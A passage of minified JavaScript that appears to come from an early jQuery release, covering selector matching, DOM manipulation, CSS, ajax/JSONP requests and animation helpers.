o=e.parentNode;if(o&&(o.sizcache!==t||!e.nodeIndex)){var a=0;for(i=o.firstChild;i;i=i.nextSibling)1===i.nodeType&&(i.nodeIndex=++a);o.sizcache=t}return e=e.nodeIndex-r,0===n?0===e:e%n==0&&e/n>=0}},ID:function(e,t){return 1===e.nodeType&&e.getAttribute("id")===t},TAG:function(e,t){return"*"===t&&1===e.nodeType||e.nodeName.toLowerCase()===t},CLASS:function(e,t){return(" "+(e.className||e.getAttribute("class"))+" ").indexOf(t)>-1},ATTR:function(e,t){var n=t[1];n=(e=B.attrHandle[n]?B.attrHandle[n](e):null!=e[n]?e[n]:e.getAttribute(n))+"";var i=t[2];return t=t[4],null==e?"!="===i:"="===i?n===t:"*="===i?n.indexOf(t)>=0:"~="===i?(" "+n+" ").indexOf(t)>=0:t?"!="===i?n!==t:"^="===i?0===n.indexOf(t):"$="===i?n.substr(n.length-t.length)===t:"|="===i&&(n===t||n.substr(0,t.length+1)===t+"-"):n&&!1!==e},POS:function(e,t,n,i){var r=B.setFilters[t[2]];if(r)return r(e,n,t,i)}}},D=B.match.POS;for(var u in B.match)B.match[u]=new RegExp(B.match[u].source+/(?![^\[]*\])(?![^\(]*\))/.source),B.leftMatch[u]=new RegExp(/(^(?:.|\r|\n)*?)/.source+B.match[u].source.replace(/\\(\d+)/g,function(e,t){return"\\"+(t-0+1)}));var l,A,c=function(e,t){return e=Array.prototype.slice.call(e,0),t?(t.push.apply(t,e),t):e};try{Array.prototype.slice.call(v.documentElement.childNodes,0)}catch(e){c=function(e,t){if(t=t||[],"[object Array]"===a.call(e))Array.prototype.push.apply(t,e);else if("number"==typeof e.length)for(var n=0,i=e.length;n<i;n++)t.push(e[n]);else for(n=0;e[n];n++)t.push(e[n]);return t}}v.documentElement.compareDocumentPosition?l=function(e,t){return e.compareDocumentPosition&&t.compareDocumentPosition?(0===(e=4&e.compareDocumentPosition(t)?-1:e===t?0:1)&&(E=!0),e):(e==t&&(E=!0),e.compareDocumentPosition?-1:1)}:"sourceIndex"in v.documentElement?l=function(e,t){return e.sourceIndex&&t.sourceIndex?(0===(e=e.sourceIndex-t.sourceIndex)&&(E=!0),e):(e==t&&(E=!0),e.sourceIndex?-1:1)}:v.createRange&&(l=function(e,t){if(!e.ownerDocument||!t.ownerDocument)return e==t&&(E=!0),e.ownerDocument?-1:1;var n=e.ownerDocument.createRange(),i=t.ownerDocument.createRange();return n.setStart(e,0),n.setEnd(e,0),i.setStart(t,0),i.setEnd(t,0),0===(e=n.compareBoundaryPoints(Range.START_TO_END,i))&&(E=!0),e}),function(){var e=v.createElement("div"),n="script"+(new Date).getTime();e.innerHTML="<a name='"+n+"'/>";var i=v.documentElement;i.insertBefore(e,i.firstChild),v.getElementById(n)&&(B.find.ID=function(e,n,i){if(void 0!==n.getElementById&&!i)return(n=n.getElementById(e[1]))?n.id===e[1]||void 0!==n.getAttributeNode&&n.getAttributeNode("id").nodeValue===e[1]?[n]:t:[]},B.filter.ID=function(e,t){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return 1===e.nodeType&&n&&n.nodeValue===t}),i.removeChild(e),i=e=null}(),(A=v.createElement("div")).appendChild(v.createComment("")),A.getElementsByTagName("*").length>0&&(B.find.TAG=function(e,t){if(t=t.getElementsByTagName(e[1]),"*"===e[1]){e=[];for(var n=0;t[n];n++)1===t[n].nodeType&&e.push(t[n]);t=e}return t}),A.innerHTML="<a href='#'></a>",A.firstChild&&void 0!==A.firstChild.getAttribute&&"#"!==A.firstChild.getAttribute("href")&&(B.attrHandle.href=function(e){return e.getAttribute("href",2)}),A=null,v.querySelectorAll&&function(){var e=C,t=v.createElement("div");if(t.innerHTML="<p class='TEST'></p>",!t.querySelectorAll||0!==t.querySelectorAll(".TEST").length){for(var n in C=function(t,n,i,r){if(n=n||v,!r&&9===n.nodeType&&!d(n))try{return c(n.querySelectorAll(t),i)}catch(e){}return e(t,n,i,r)},e)C[n]=e[n];t=null}}(),function(){var e=v.createElement("div");e.innerHTML="<div class='test e'></div><div class='test'></div>",e.getElementsByClassName&&0!==e.getElementsByClassName("e").length&&(e.lastChild.className="e",1!==e.getElementsByClassName("e").length&&(B.order.splice(1,0,"CLASS"),B.find.CLASS=function(e,t,n){if(void 0!==t.getElementsByClassName&&!n)return t.getElementsByClassName(e[1])},e=null))}();var F=v.compareDocumentPosition?function(e,t){return!!(16&e.compareDocumentPosition(t))}:function(e,t){return e!==t&&(!e.contains||e.contains(t))},d=function(e){return!!(e=(e?e.ownerDocument||e:0).documentElement)&&"HTML"!==e.nodeName},h=function(e,t){var n,i=[],r="";for(t=t.nodeType?[t]:t;n=B.match.PSEUDO.exec(e);)r+=n[0],e=e.replace(B.match.PSEUDO,"");e=B.relative[e]?e+"*":e,n=0;for(var o=t.length;n<o;n++)C(e,t[n],i);return C.filter(r,i)};p.find=C,p.expr=C.selectors,p.expr[":"]=p.expr.filters,p.unique=C.uniqueSort,p.text=e,p.isXMLDoc=d,p.contains=F}();var ie=/Until$/,re=/^(?:parents|prevUntil|prevAll)/,oe=/,/;N=Array.prototype.slice;var ae=function(e,t,n){if(p.isFunction(t))return p.grep(e,function(e,i){return!!t.call(e,i,e)===n});if(t.nodeType)return p.grep(e,function(e){return e===t===n});if("string"==typeof t){var i=p.grep(e,function(e){return 1===e.nodeType});if(_.test(t))return p.filter(t,i,!n);t=p.filter(t,i)}return p.grep(e,function(e){return p.inArray(e,t)>=0===n})};p.fn.extend({find:function(e){for(var t=this.pushStack("","find",e),n=0,i=0,r=this.length;i<r;i++)if(n=t.length,p.find(e,this[i],t),i>0)for(var o=n;o<t.length;o++)for(var a=0;a<n;a++)if(t[a]===t[o]){t.splice(o--,1);break}return t},has:function(e){var t=p(e);return this.filter(function(){for(var e=0,n=t.length;e<n;e++)if(p.contains(this,t[e]))return!0})},not:function(e){return this.pushStack(ae(this,e,!1),"not",e)},filter:function(e){return this.pushStack(ae(this,e,!0),"filter",e)},is:function(e){return!!e&&p.filter(e,this).length>0},closest:function(e,t){if(p.isArray(e)){var n,i,r=[],o=this[0],a={};if(o&&e.length){n=0;for(var E=e.length;n<E;n++)a[i=e[n]]||(a[i]=p.expr.match.POS.test(i)?p(i,t||this.context):i);for(;o&&o.ownerDocument&&o!==t;){for(i in a)((n=a[i]).jquery?n.index(o)>-1:p(o).is(n))&&(r.push({selector:i,elem:o}),delete a[i]);o=o.parentNode}}return r}var s=p.expr.match.POS.test(e)?p(e,t||this.context):null;return this.map(function(n,i){for(;i&&i.ownerDocument&&i!==t;){if(s?s.index(i)>-1:p(i).is(e))return i;i=i.parentNode}return null})},index:function(e){return e&&"string"!=typeof e?p.inArray(e.jquery?e[0]:e,this):p.inArray(this[0],e?p(e):this.parent().children())},add:function(e,t){return e="string"==typeof e?p(e,t||this.context):p.makeArray(e),t=p.merge(this.get(),e),this.pushStack(u(e[0])||u(t[0])?t:p.unique(t))},andSelf:function(){return this.add(this.prevObject)}}),p.each({parent:function(e){return(e=e.parentNode)&&11!==e.nodeType?e:null},parents:function(e){return p.dir(e,"parentNode")},parentsUntil:function(e,t,n){return p.dir(e,"parentNode",n)},next:function(e){return p.nth(e,2,"nextSibling")},prev:function(e){return p.nth(e,2,"previousSibling")},nextAll:function(e){return p.dir(e,"nextSibling")},prevAll:function(e){return p.dir(e,"previousSibling")},nextUntil:function(e,t,n){return p.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return p.dir(e,"previousSibling",n)},siblings:function(e){return p.sibling(e.parentNode.firstChild,e)},children:function(e){return p.sibling(e.firstChild)},contents:function(e){return p.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:p.makeArray(e.childNodes)}},function(e,t){p.fn[e]=function(n,i){var r=p.map(this,t,n);return ie.test(e)||(i=n),i&&"string"==typeof i&&(r=p.filter(i,r)),r=this.length>1?p.unique(r):r,(this.length>1||oe.test(i))&&re.test(e)&&(r=r.reverse()),this.pushStack(r,e,N.call(arguments).join(","))}}),p.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),p.find.matches(e,t)},dir:function(e,n,i){var r=[];for(e=e[n];e&&9!==e.nodeType&&(i===t||1!==e.nodeType||!p(e).is(i));)1===e.nodeType&&r.push(e),e=e[n];return r},nth:function(e,t,n){t=t||1;for(var i=0;e&&(1!==e.nodeType||++i!==t);e=e[n]);return e},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}});var Ee=/ jQuery\d+="(?:\d+|null)"/g,se=/^\s+/,Ce=/(<([\w:]+)[^>]*?)\/>/g,Be=/^(?:area|br|col|embed|hr|img|input|link|meta|param)$/i,De=/<([\w:]+)/,ue=/<tbody/i,le=/<|&#?\w+;/,Ae=/<script|<object|<embed|<option|<style/i,ce=/checked\s*(?:[^=]|=\s*.checked.)/i,Fe=function(e,t,n){return Be.test(n)?e:t+"></"+n+">"},de={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]};de.optgroup=de.option,de.tbody=de.tfoot=de.colgroup=de.caption=de.thead,de.th=de.td,p.support.htmlSerialize||(de._default=[1,"div<div>","</div>"]),p.fn.extend({text:function(e){return p.isFunction(e)?this.each(function(t){var n=p(this);n.text(e.call(this,t,n.text()))}):"object"!==n(e)&&e!==t?this.empty().append((this[0]&&this[0].ownerDocument||v).createTextNode(e)):p.text(this)},wrapAll:function(e){if(p.isFunction(e))return this.each(function(t){p(this).wrapAll(e.call(this,t))});if(this[0]){var t=p(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return p.isFunction(e)?this.each(function(t){p(this).wrapInner(e.call(this,t))}):this.each(function(){var t=p(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){return this.each(function(){p(this).wrapAll(e)})},unwrap:function(){return this.parent().each(function(){p.nodeName(this,"body")||p(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){1===this.nodeType&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){1===this.nodeType&&this.insertBefore(e,this.firstChild)})},before:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this)});if(arguments.length){var e=p(arguments[0]);return e.push.apply(e,this.toArray()),this.pushStack(e,"before",arguments)}},after:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this.nextSibling)});if(arguments.length){var e=this.pushStack(this,"after",arguments);return e.push.apply(e,p(arguments[0]).toArray()),e}},remove:function(e,t){for(var n,i=0;null!=(n=this[i]);i++)e&&!p.filter(e,[n]).length||(t||1!==n.nodeType||(p.cleanData(n.getElementsByTagName("*")),p.cleanData([n])),n.parentNode&&n.parentNode.removeChild(n));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)for(1===e.nodeType&&p.cleanData(e.getElementsByTagName("*"));e.firstChild;)e.removeChild(e.firstChild);return this},clone:function(e){var t=this.map(function(){if(p.support.noCloneEvent||p.isXMLDoc(this))return this.cloneNode(!0);var e=this.outerHTML,t=this.ownerDocument;return e||((e=t.createElement("div")).appendChild(this.cloneNode(!0)),e=e.innerHTML),p.clean([e.replace(Ee,"").replace(/=([^="'>\s]+\/)>/g,'="$1">').replace(se,"")],t)[0]});return!0===e&&(l(this,t),l(this.find("*"),t.find("*"))),t},html:function(e){if(e===t)return this[0]&&1===this[0].nodeType?this[0].innerHTML.replace(Ee,""):null;if("string"!=typeof e||Ae.test(e)||!p.support.leadingWhitespace&&se.test(e)||de[(De.exec(e)||["",""])[1].toLowerCase()])p.isFunction(e)?this.each(function(t){var n=p(this),i=n.html();n.empty().append(function(){return e.call(this,t,i)})}):this.empty().append(e);else{e=e.replace(Ce,Fe);try{for(var n=0,i=this.length;n<i;n++)1===this[n].nodeType&&(p.cleanData(this[n].getElementsByTagName("*")),this[n].innerHTML=e)}catch(t){this.empty().append(e)}}return this},replaceWith:function(e){return this[0]&&this[0].parentNode?p.isFunction(e)?this.each(function(t){var n=p(this),i=n.html();n.replaceWith(e.call(this,t,i))}):("string"!=typeof e&&(e=p(e).detach()),this.each(function(){var t=this.nextSibling,n=this.parentNode;p(this).remove(),t?p(t).before(e):p(n).append(e)})):this.pushStack(p(p.isFunction(e)?e():e),"replaceWith",e)},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,i){function o(e){return p.nodeName(e,"table")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}var a,E,s,C=e[0],B=[];if(!p.support.checkClone&&3===arguments.length&&"string"==typeof C&&ce.test(C))return this.each(function(){p(this).domManip(e,n,i,!0)});if(p.isFunction(C))return this.each(function(r){var o=p(this);e[0]=C.call(this,r,n?o.html():t),o.domManip(e,n,i)});if(this[0]){if(a=C&&C.parentNode,E=1===(s=(a=p.support.parentNode&&a&&11===a.nodeType&&a.childNodes.length===this.length?{fragment:a}:A(e,this,B)).fragment).childNodes.length?s=s.firstChild:s.firstChild){n=n&&p.nodeName(E,"tr");for(var D=0,u=this.length;D<u;D++)i.call(n?o(this[D]):this[D],D>0||a.cacheable||this.length>1?s.cloneNode(!0):s)}B.length&&p.each(B,r)}return this}}),p.fragments={},p.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){p.fn[e]=function(n){var i=[];n=p(n);var r=1===this.length&&this[0].parentNode;if(r&&11===r.nodeType&&1===r.childNodes.length&&1===n.length)return n[t](this[0]),this;r=0;for(var o=n.length;r<o;r++){var a=(r>0?this.clone(!0):this).get();p.fn[t].apply(p(n[r]),a),i=i.concat(a)}return this.pushStack(i,e,n.selector)}}),p.extend({clean:function(e,t,n,i){void 0===(t=t||v).createElement&&(t=t.ownerDocument||t[0]&&t[0].ownerDocument||v);for(var r,o=[],a=0;null!=(r=e[a]);a++)if("number"==typeof r&&(r+=""),r){if("string"!=typeof r||le.test(r)){if("string"==typeof r){r=r.replace(Ce,Fe);var E=(De.exec(r)||["",""])[1].toLowerCase(),s=de[E]||de._default,C=s[0],B=t.createElement("div");for(B.innerHTML=s[1]+r+s[2];C--;)B=B.lastChild;if(!p.support.tbody)for(C=ue.test(r),s=(E="table"!==E||C?"<table>"!==s[1]||C?[]:B.childNodes:B.firstChild&&B.firstChild.childNodes).length-1;s>=0;--s)p.nodeName(E[s],"tbody")&&!E[s].childNodes.length&&E[s].parentNode.removeChild(E[s]);!p.support.leadingWhitespace&&se.test(r)&&B.insertBefore(t.createTextNode(se.exec(r)[0]),B.firstChild),r=B.childNodes}}else r=t.createTextNode(r);r.nodeType?o.push(r):o=p.merge(o,r)}if(n)for(a=0;o[a];a++)!i||!p.nodeName(o[a],"script")||o[a].type&&"text/javascript"!==o[a].type.toLowerCase()?(1===o[a].nodeType&&o.splice.apply(o,[a+1,0].concat(p.makeArray(o[a].getElementsByTagName("script")))),n.appendChild(o[a])):i.push(o[a].parentNode?o[a].parentNode.removeChild(o[a]):o[a]);return o},cleanData:function(e){for(var t,n,i,r=p.cache,o=p.event.special,a=p.support.deleteExpando,E=0;null!=(i=e[E]);E++)if(n=i[p.expando]){if((t=r[n]).events)for(var s in t.events)o[s]?p.event.remove(i,s):J(i,s,t.handle);a?delete i[p.expando]:i.removeAttribute&&i.removeAttribute(p.expando),delete r[n]}}});var he=/z-?index|font-?weight|opacity|zoom|line-?height/i,pe=/alpha\([^)]*\)/,fe=/opacity=([^)]*)/,me=/float/i,ve=/-([a-z])/gi,ge=/([A-Z])/g,_e=/^-?\d+(?:px)?$/i,ye=/^-?\d/,be={position:"absolute",visibility:"hidden",display:"block"},we=["Left","Right"],xe=["Top","Bottom"],ke=v.defaultView&&v.defaultView.getComputedStyle,je=p.support.cssFloat?"cssFloat":"styleFloat",Te=function(e,t){return t.toUpperCase()};p.fn.css=function(e,n){return o(this,e,n,!0,function(e,n,i){if(i===t)return p.curCSS(e,n);"number"!=typeof i||he.test(n)||(i+="px"),p.style(e,n,i)})},p.extend({style:function(e,n,i){if(!e||3===e.nodeType||8===e.nodeType)return t;("width"===n||"height"===n)&&parseFloat(i)<0&&(i=t);var r=e.style||e,o=i!==t;return p.support.opacity||"opacity"!==n?(me.test(n)&&(n=je),n=n.replace(ve,Te),o&&(r[n]=i),r[n]):(o&&(r.zoom=1,n=parseInt(i,10)+""=="NaN"?"":"alpha(opacity="+100*i+")",e=r.filter||p.curCSS(e,"filter")||"",r.filter=pe.test(e)?e.replace(pe,n):n),r.filter&&r.filter.indexOf("opacity=")>=0?parseFloat(fe.exec(r.filter)[1])/100+"":"")},css:function(e,t,n,i){if("width"===t||"height"===t){var r,o=function(){r="width"===t?e.offsetWidth:e.offsetHeight,"border"!==i&&p.each(a,function(){i||(r-=parseFloat(p.curCSS(e,"padding"+this,!0))||0),"margin"===i?r+=parseFloat(p.curCSS(e,"margin"+this,!0))||0:r-=parseFloat(p.curCSS(e,"border"+this+"Width",!0))||0})},a="width"===t?we:xe;return 0!==e.offsetWidth?o():p.swap(e,be,o),Math.max(0,Math.round(r))}return p.curCSS(e,t,n)},curCSS:function(e,t,n){var i,r=e.style;if(!p.support.opacity&&"opacity"===t&&e.currentStyle)return""===(i=fe.test(e.currentStyle.filter||"")?parseFloat(RegExp.$1)/100+"":"")?"1":i;if(me.test(t)&&(t=je),!n&&r&&r[t])i=r[t];else if(ke){if(me.test(t)&&(t="float"),t=t.replace(ge,"-$1").toLowerCase(),!(r=e.ownerDocument.defaultView))return null;(e=r.getComputedStyle(e,null))&&(i=e.getPropertyValue(t)),"opacity"===t&&""===i&&(i="1")}else if(e.currentStyle&&(n=t.replace(ve,Te),i=e.currentStyle[t]||e.currentStyle[n],!_e.test(i)&&ye.test(i))){t=r.left;var o=e.runtimeStyle.left;e.runtimeStyle.left=e.currentStyle.left,r.left="fontSize"===n?"1em":i||0,i=r.pixelLeft+"px",r.left=t,e.runtimeStyle.left=o}return i},swap:function(e,t,n){var i={};for(var r in t)i[r]=e.style[r],e.style[r]=t[r];for(r in n.call(e),t)e.style[r]=i[r]}}),p.expr&&p.expr.filters&&(p.expr.filters.hidden=function(e){var t=e.offsetWidth,n=e.offsetHeight,i="tr"===e.nodeName.toLowerCase();return 0===t&&0===n&&!i||!(t>0&&n>0&&!i)&&"none"===p.curCSS(e,"display")},p.expr.filters.visible=function(e){return!p.expr.filters.hidden(e)});var Ie=a(),Se=/<script(.|\s)*?\/script>/gi,Ne=/select|textarea/i,Oe=/color|date|datetime|email|hidden|month|number|password|range|search|tel|text|time|url|week/i,Pe=/=\?(&|$)/,Me=/\?/,Re=/(\?|&)_=.*?(&|$)/,Le=/^(\w+:)?\/\/([^\/?#]+)/,Ge=/%20/g,Ue=p.fn.load;p.fn.extend({load:function(e,t,i){if("string"!=typeof e)return Ue.call(this,e);if(!this.length)return this;var r=e.indexOf(" ");if(r>=0){var o=e.slice(r,e.length);e=e.slice(0,r)}r="GET",t&&(p.isFunction(t)?(i=t,t=null):"object"===n(t)&&(t=p.param(t,p.ajaxSettings.traditional),r="POST"));var a=this;return p.ajax({url:e,type:r,dataType:"html",data:t,complete:function(e,t){"success"!==t&&"notmodified"!==t||a.html(o?p("<div />").append(e.responseText.replace(Se,"")).find(o):e.responseText),i&&a.each(i,[e.responseText,t,e])}}),this},serialize:function(){return p.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?p.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||Ne.test(this.nodeName)||Oe.test(this.type))}).map(function(e,t){return null==(e=p(this).val())?null:p.isArray(e)?p.map(e,function(e){return{name:t.name,value:e}}):{name:t.name,value:e}}).get()}}),p.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(e,t){p.fn[t]=function(e){return this.bind(t,e)}}),p.extend({get:function(e,t,n,i){return p.isFunction(t)&&(i=i||n,n=t,t=null),p.ajax({type:"GET",url:e,data:t,success:n,dataType:i})},getScript:function(e,t){return p.get(e,null,t,"script")},getJSON:function(e,t,n){return p.get(e,t,n,"json")},post:function(e,t,n,i){return p.isFunction(t)&&(i=i||n,n=t,t={}),p.ajax({type:"POST",url:e,data:t,success:n,dataType:i})},ajaxSetup:function(e){p.extend(p.ajaxSettings,e)},ajaxSettings:{url:location.href,global:!0,type:"GET",contentType:"application/x-www-form-urlencoded",processData:!0,async:!0,xhr:!e.XMLHttpRequest||"file:"===e.location.protocol&&e.ActiveXObject?function(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}:function(){return new e.XMLHttpRequest},accepts:{xml:"application/xml, text/xml",html:"text/html",script:"text/javascript, application/javascript",json:"application/json, text/javascript",text:"text/plain",_default:"*/*"}},lastModified:{},etag:{},ajax:function(n){function i(){B.success&&B.success.call(D,C,s,f),B.global&&o("ajaxSuccess",[f,B])}function r(){B.complete&&B.complete.call(D,f,s),B.global&&o("ajaxComplete",[f,B]),B.global&&!--p.active&&p.event.trigger("ajaxStop")}function o(e,t){(B.context?p(B.context):p.event).trigger(e,t)}var E,s,C,B=p.extend(!0,{},p.ajaxSettings,n),D=n&&n.context||B,u=B.type.toUpperCase();if(B.data&&B.processData&&"string"!=typeof B.data&&(B.data=p.param(B.data,B.traditional)),"jsonp"===B.dataType&&("GET"===u?Pe.test(B.url)||(B.url+=(Me.test(B.url)?"&":"?")+(B.jsonp||"callback")+"=?"):B.data&&Pe.test(B.data)||(B.data=(B.data?B.data+"&":"")+(B.jsonp||"callback")+"=?"),B.dataType="json"),"json"===B.dataType&&(B.data&&Pe.test(B.data)||Pe.test(B.url))&&(E=B.jsonpCallback||"jsonp"+Ie++,B.data&&(B.data=(B.data+"").replace(Pe,"="+E+"$1")),B.url=B.url.replace(Pe,"="+E+"$1"),B.dataType="script",e[E]=e[E]||function(n){C=n,i(),r(),e[E]=t;try{delete e[E]}catch(e){}c&&c.removeChild(F)}),"script"===B.dataType&&null===B.cache&&(B.cache=!1),!1===B.cache&&"GET"===u){var l=a(),A=B.url.replace(Re,"$1_="+l+"$2");B.url=A+(A===B.url?(Me.test(B.url)?"&":"?")+"_="+l:"")}if(B.data&&"GET"===u&&(B.url+=(Me.test(B.url)?"&":"?")+B.data),B.global&&!p.active++&&p.event.trigger("ajaxStart"),l=(l=Le.exec(B.url))&&(l[1]&&l[1]!==location.protocol||l[2]!==location.host),"script"===B.dataType&&"GET"===u&&l){var c=v.getElementsByTagName("head")[0]||v.documentElement,F=v.createElement("script");if(F.src=B.url,B.scriptCharset&&(F.charset=B.scriptCharset),!E){var d=!1;F.onload=F.onreadystatechange=function(){d||this.readyState&&"loaded"!==this.readyState&&"complete"!==this.readyState||(d=!0,i(),r(),F.onload=F.onreadystatechange=null,c&&F.parentNode&&c.removeChild(F))}}return c.insertBefore(F,c.firstChild),t}var h=!1,f=B.xhr();if(f){B.username?f.open(u,B.url,B.async,B.username,B.password):f.open(u,B.url,B.async);try{(B.data||n&&n.contentType)&&f.setRequestHeader("Content-Type",B.contentType),B.ifModified&&(p.lastModified[B.url]&&f.setRequestHeader("If-Modified-Since",p.lastModified[B.url]),p.etag[B.url]&&f.setRequestHeader("If-None-Match",p.etag[B.url])),l||f.setRequestHeader("X-Requested-With","XMLHttpRequest"),f.setRequestHeader("Accept",B.dataType&&B.accepts[B.dataType]?B.accepts[B.dataType]+", */*":B.accepts._default)}catch(e){}if(B.beforeSend&&!1===B.beforeSend.call(D,f,B))return B.global&&!--p.active&&p.event.trigger("ajaxStop"),f.abort(),!1;B.global&&o("ajaxSend",[f,B]);var m=f.onreadystatechange=function(e){if(f&&0!==f.readyState&&"abort"!==e){if(!h&&f&&(4===f.readyState||"timeout"===e)){var t;if(h=!0,f.onreadystatechange=p.noop,"success"===(s="timeout"===e?"timeout":p.httpSuccess(f)?B.ifModified&&p.httpNotModified(f,B.url)?"notmodified":"success":"error"))try{C=p.httpData(f,B.dataType,B)}catch(e){s="parsererror",t=e}"success"===s||"notmodified"===s?E||i():p.handleError(B,f,s,t),r(),"timeout"===e&&f.abort(),B.async&&(f=null)}}else h||r(),h=!0,f&&(f.onreadystatechange=p.noop)};try{var g=f.abort;f.abort=function(){f&&g.call(f),m("abort")}}catch(e){}B.async&&B.timeout>0&&setTimeout(function(){f&&!h&&m("timeout")},B.timeout);try{f.send("POST"===u||"PUT"===u||"DELETE"===u?B.data:null)}catch(e){p.handleError(B,f,null,e),r()}return B.async||m(),f}},handleError:function(e,t,n,i){e.error&&e.error.call(e.context||e,t,n,i),e.global&&(e.context?p(e.context):p.event).trigger("ajaxError",[t,e,i])},active:0,httpSuccess:function(e){try{return!e.status&&"file:"===location.protocol||e.status>=200&&e.status<300||304===e.status||1223===e.status||0===e.status}catch(e){}return!1},httpNotModified:function(e,t){var n=e.getResponseHeader("Last-Modified"),i=e.getResponseHeader("Etag");return n&&(p.lastModified[t]=n),i&&(p.etag[t]=i),304===e.status||0===e.status},httpData:function(e,t,n){var i=e.getResponseHeader("content-type")||"",r="xml"===t||!t&&i.indexOf("xml")>=0;return e=r?e.responseXML:e.responseText,r&&"parsererror"===e.documentElement.nodeName&&p.error("parsererror"),n&&n.dataFilter&&(e=n.dataFilter(e,t)),"string"==typeof e&&("json"===t||!t&&i.indexOf("json")>=0?e=p.parseJSON(e):("script"===t||!t&&i.indexOf("javascript")>=0)&&p.globalEval(e)),e},param:function(e,i){function r(e,t){p.isArray(t)?p.each(t,function(t,a){i||/\[\]$/.test(e)?o(e,a):r(e+"["+("object"===n(a)||p.isArray(a)?t:"")+"]",a)}):i||null==t||"object"!==n(t)?o(e,t):p.each(t,function(t,n){r(e+"["+t+"]",n)})}function o(e,t){t=p.isFunction(t)?t():t,a[a.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)}var a=[];if(i===t&&(i=p.ajaxSettings.traditional),p.isArray(e)||e.jquery)p.each(e,function(){o(this.name,this.value)});else for(var E in e)e.hasOwnProperty(E)&&r(E,e[E]);return a.join("&").replace(Ge,"+")}});var Ye,Qe={},We=/toggle|show|hide/,He=/^([+-]=)?([\d+-.]+)(.*)$/,Ze=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]];p.fn.extend({show:function(e,t){if(e||0===e)return this.animate(c("show",3),e,t);for(e=0,t=this.length;e<t;e++){var n=p.data(this[e],"olddisplay");if(this[e].style.display=n||"","none"===p.css(this[e],"display")){var i;if(n=this[e].nodeName,Qe[n])i=Qe[n];else{var r=p("<"+n+" />").appendTo("body");"none"===(i=r.css("display"))&&(i="block"),r.remove(),Qe[n]=i}p.data(this[e],"olddisplay",i)}}for(e=0,t=this.length;e<t;e++)this[e].style.display=p.data(this[e],"olddisplay")||"";return this},hide:function(e,t){if(e||0===e)return this.animate(c("hide",3),e,t);for(e=0,t=this.length;e<t;e++){var n=p.data(this[e],"olddisplay");!n&&"none"!==n&&p.data(this[e],"olddisplay",p.css(this[e],"display"))}for(e=0,t=this.length;e<t;e++)this[e].style.display="none";return this},_toggle:p.fn.toggle,toggle:function(e,t){var n="boolean"==typeof e;return p.isFunction(e)&&p.isFunction(t)?this._toggle.apply(this,arguments):null==e||n?this.each(function(){var t=n?e:p(this).is(":hidden");p(this)[t?"show":"hide"]()}):this.animate(c("toggle",3),e,t),this},fadeTo:function(e,t,n){return this.filter(":hidden").css("opacity",0).show().end().animate({opacity:t},e,n)},animate:function(e,t,n,i){var r=p.speed(t,n,i);return p.isEmptyObject(e)?this.each(r.complete):this[!1===r.queue?"each":"queue"](function(){var t,n=p.extend({},r),i=1===this.nodeType&&p(this).is(":hidden"),o=this;for(t in e){var a=t.replace(ve,Te);if(t!==a&&(e[a]=e[t],delete e[t],t=a),"hide"===e[t]&&i||"show"===e[t]&&!i)return n.complete.call(this);"height"!==t&&"width"!==t||!this.style||(n.display=p.css(this,"display"),n.overflow=this.style.overflow),p.isArray(e[t])&&((n.specialEasing=n.specialEasing||{})[t]=e[t][1],e[t]=e[t][0])}return null!=n.overflow&&(this.style.overflow="hidden"),n.curAnim=p.extend({},e),p.each(e,function(t,r){var a=new p.fx(o,n,t);if(We.test(r))a["toggle"===r?i?"show":"hide":r](e);else{var E=He.exec(r),s=a.cur(!0)||0;if(E){r=parseFloat(E[2]);var C=E[3]||"px";"px"!==C&&(o.style[t]=(r||1)+C,s=(r||1)/a.cur(!0)*s,o.style[t]=s+C),E[1]&&(r=("-="===E[1]?-1:1)*r+s),a.custom(s,r,C)}else a.custom(s,r,"")}}),!0})},stop:function(e,t){var n=p.timers;return e&&this.queue([]),this.each(function(){for(var e=n.length-1;e>=0;e--)n[e].elem===this&&(t&&n[e](!0),n.splice(e,1))}),t||this.dequeue(),this}}),p.each({slideDown:c("show",1),slideUp:c("hide",1),slideToggle:c("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"}},function(e,t){p.fn[e]=function(e,n){return this.animate(t,e,n)}}),p.extend({speed:function(e,t,i){var r=e&&"object"===n(e)?e:{complete:i||!i&&t||p.isFunction(e)&&e,duration:e,easing:i&&t||t&&!p.isFunction(t)&&t};return r.duration=p.fx.off?0:"number"==typeof 